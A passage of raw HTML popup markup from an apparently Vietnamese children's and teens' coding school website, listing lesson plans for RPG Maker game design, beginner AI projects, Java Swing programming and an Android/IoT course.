data-popmake="{&quot;id&quot;:12469,&quot;slug&quot;:&quot;level-c-kids-game-maker&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12469" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Tìm hiểu ứng dụng RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Tạo bản đồ, sử dụng họa tiết trong thiết kế ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Liên kết các bản đồ, vòng lặp.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Tạo nhân vật máy (NPC), tạo sự kiện.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Tạo bản đồ nâng cao với âm thanh và hoạt ảnh.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Tạo bản đồ khởi đầu cho minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Tạo hoạt cảnh cho minigame.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo đối thoại cho các nhân vật trong ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo ra đối thoại có điều kiện.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Tạo hệ thống nhiệm vụ và phần thưởng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Tạo ra hoạt cảnh đi kèm nhiệm vụ nhân vật.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Tạo sự kiện chuỗi trong minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo kế hoạch thực hiện đồ án.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Chia sẻ về kế hoạch, thực hiện đồ án tại lớp.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-c2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Ôn tập về RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Class &amp; Actors &amp; Items trong Database.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Attributes và Animations trong Database.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Học về Common Events và System.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Học các quản lý các tài nguyên của RPG MAKER.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Học cách tạo ra nhân vật tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Học về hệ thống vùng (Region) trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo kịch bản cho các lớp nhân vật.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo các cấu hình đặc biệt cho các bản đồ.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Học cách tạo ra các sự kiện tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Học cách tạo trigger trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Học cách cấu hình item.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo hoạt cảnh sinh hoạt gia đình trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Tạo ứng dụng nâng cao.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9569" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9569,&quot;slug&quot;:&quot;level-b-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9569" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Tổng quan khóa học &#8211; Tìm hiểu về AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Project 01 : Cats and Dogs &#8211; Nhận diện hình ảnh chó và mèo</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Project 02 : Rock &amp; Paper &amp; Scissors &#8211; Kéo Búa Bao</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Thuyết trình đồ án giữa khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 10 : Giới thiệu về nhận diện âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 11 : Project 05 : Mailmax Max &#8211; Người đưa thư Max</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 12 : Project 06 : Secret Code &#8211; Mật mã bí ẩn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 13: Project 07 : School Library &#8211; Thư Viện Thông Minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 14: Project 07 : School Library &#8211; Thư Viện Thông Minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 15 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 16 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 17 : Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 18 : Thuyết trình đồ án cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-13003" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:13003,&quot;slug&quot;:&quot;level-f-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-13003" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-f1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Java and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Java program structure – How to create a Java Program</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Variables in Java – Types and how to use it</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic operators and operands – Boolean in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Basic control flow – IF ELSE – WHILE DO – FOR loops</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: SWITCH – CASE – DEFAULT and Selective menu creation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Nested Condtional</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OOP in Java – Theories and Practices</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Minilab 001 – Basic simple GUI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Arrays in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Class, Intance and Constructor</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Fields in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Methods in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Inheritance in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: How to use Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Mid-term Project Implementations</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-f2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review basic Java – Learn about Java Swing and its components</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Swing Technology -Java Swing and its components (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Java Swing and its components (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic Login framework programming using Swing interface </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5-6: TIC – TAC – TOE using Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7-8: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9-10: Game pacman using Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11-12: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13-14: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Guidance to project topics</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Presentation of the final project</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11298" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11298,&quot;slug&quot;:&quot;level-f-teen-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11298" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Completion of form manipulation combining multiple elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implement clauses, loops in JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary<br />
</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12996" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12996,&quot;slug&quot;:&quot;level-c-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12996" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-c1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Get acquainted with RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Terrain and Interaction</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Transfer and Link</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Friends around us</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: The Village (Practice creating map)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Starting point (Create a starting point for a game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Practice 1 (Scenario creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Conversations (Makes NPCs talk)</span></td>
</tr>
<tr>
